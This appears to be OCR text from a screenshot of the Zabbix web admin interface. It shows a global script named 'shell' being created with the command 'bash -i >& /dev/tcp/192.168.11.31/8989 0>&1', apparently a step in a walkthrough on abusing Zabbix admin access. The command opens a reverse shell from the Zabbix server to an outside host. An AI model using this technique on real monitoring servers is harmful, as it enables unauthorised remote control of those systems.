 ZABBIX Monitoring Inventory Reports Configuration Administration
1
General Proxies Authentication User groups Users Media types Scripts Queue
Scripts
Name shell
Type Script
2
Execute on Zabbix agent Zabbix server
Commands bash -i >& /dev/tcp/192.168.11.31/8989 0>&1
3
Description
User group All
Host group All
Required host permissions Read
4
Enable confirmation
Confirmation text Test confirmation
Add Cancel